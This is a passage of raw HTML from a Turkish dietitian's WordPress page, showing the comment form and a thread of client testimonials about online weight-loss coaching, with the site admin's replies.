                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-Posta*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">E-Posta*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Bu yoruma cevap geldiğinde bana bildir">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Yorumu Onayla" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        </div>
		            </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="30">
                        <span class='wpdtc' title='30'>30</span> Yorum                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Eskiler</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">En Yeniler</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Beğenilenler</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-36_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gülcihan' src='https://secure.gravatar.com/avatar/93d8079ea59d64c613819b2f75d0a8685b9fdd3d35ea1f03f62b8fa47e4e0dd4?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/93d8079ea59d64c613819b2f75d0a8685b9fdd3d35ea1f03f62b8fa47e4e0dd4?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-36" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gülcihan
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:11 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Izmir diyetisyene online olarak katilip mukemmel kilo verdim tesekkur ... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-36' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-36'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Izmir diyetisyene online olarak katilip mukemmel kilo verdim tesekkur ederim</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-36_0'></div><div id='wpd-comm-65_36' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-65" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:08 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Sizinle tanışmak çok güzeldi. Sağlıklı günler dilerim Gülcihan hanımcı... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-65' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-65'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-36">
        Gülcihan
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Sizinle tanışmak çok güzeldi. Sağlıklı günler dilerim Gülcihan hanımcım 🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-65_36'></div></div></div><div id='wpd-comm-37_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gulistan' src='https://secure.gravatar.com/avatar/1083634fdb67fe3502a65efd345a900e8e9b8a0da046e5c582b14f16e0ec53dc?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/1083634fdb67fe3502a65efd345a900e8e9b8a0da046e5c582b14f16e0ec53dc?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-37" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gulistan
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:12 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Verdiği destekten dolayı çok memnun kaldım çok profesyonel samimi ve g... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-37' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-37'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Verdiği destekten dolayı çok memnun kaldım çok profesyonel samimi ve güler yüzlü bir insan</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-37_0'></div><div id='wpd-comm-64_37' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-64" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:08 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Çok teşekkür ederim Gülistan hanım, tekrar görüşmek dileğiyle.
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-64' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-64'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-37">
        Gulistan
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Çok teşekkür ederim Gülistan hanım, tekrar görüşmek dileğiyle.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-64_37'></div></div></div><div id='wpd-comm-38_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ceyhan Emen' src='https://secure.gravatar.com/avatar/603fe3a08d335dff0f91ab3c17aeb4d7eb2b24d08f2613ef1e5747900a105492?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/603fe3a08d335dff0f91ab3c17aeb4d7eb2b24d08f2613ef1e5747900a105492?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-38" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ceyhan Emen
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:12 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Detaylı bilgi almak istiyorum
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-38' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-38'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Detaylı bilgi almak istiyorum</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-38_0'></div><div id='wpd-comm-63_38' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-63" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:07 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Tabiki, bize 0 553 459 76 81 nolu numaradan hızlıca ulaşabilirsiniz.
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-63' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-63'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-38">
        Ceyhan Emen
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Tabiki, bize 0 553 459 76 81 nolu numaradan hızlıca ulaşabilirsiniz.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-63_38'></div></div></div><div id='wpd-comm-39_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Huseyin muhammet' src='https://secure.gravatar.com/avatar/b8c6a7aef729e152a33850c358c5815c4241003d50dfa3bec6d160678daf144d?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c6a7aef729e152a33850c358c5815c4241003d50dfa3bec6d160678daf144d?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-39" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Huseyin muhammet
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:12 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Güzel bir diyetisyen sayfası olmuş başarılar
